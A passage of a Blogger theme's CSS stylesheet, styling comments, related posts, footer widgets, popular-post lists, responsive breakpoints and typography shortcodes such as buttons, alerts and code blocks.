border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid 